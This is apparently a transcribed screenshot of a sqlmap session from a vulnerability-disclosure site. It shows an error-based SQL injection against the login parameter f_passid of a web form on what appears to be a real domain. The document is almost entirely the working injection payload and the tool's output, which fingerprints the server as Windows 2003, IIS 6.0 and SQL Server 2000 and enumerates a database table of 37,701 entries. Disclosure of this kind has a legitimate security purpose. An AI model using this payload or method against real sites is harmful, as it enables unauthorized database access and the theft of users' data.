 C:\WINDOWS\system32\cmd.exe
---
Place: POST
Parameter: f_passid
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: f_passid=admin' AND 2605=CONVERT(INT,(CHAR(58) CHAR(116) CHAR(110) CHAR(100) CHAR(58) (SELECT (CASE WHEN (2605=2605) THEN
CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(105) CHAR(101) CHAR(122) CHAR(58))) AND 'DJDI'='DJDI&f_pwd=123456&btn_submit=%B5%C7%A1%A1%C2
%BC&action=login
---
[16:45:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:45:16] [INFO] resumed: 37701
Database: webhousefund
+--------------------+---------+
| Table              | Entries |
+--------------------+---------+
| dbo.l_a_assure_net | 37701   |
+--------------------+---------+
[16:45:16] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). Al
l unhandled occurances will result in replacement with '?' character. Please, find proper character representation inside corresponding
 output files.
[16:45:16] [INFO] fetched data logged to text files under 'I:\SQL??\sqlmap\output\gngjj.com'
[*] shutting down at 16:45:16
I:\SQL注入\sqlmap>
搜狗拼音输入法 全 :
www.wooyun.org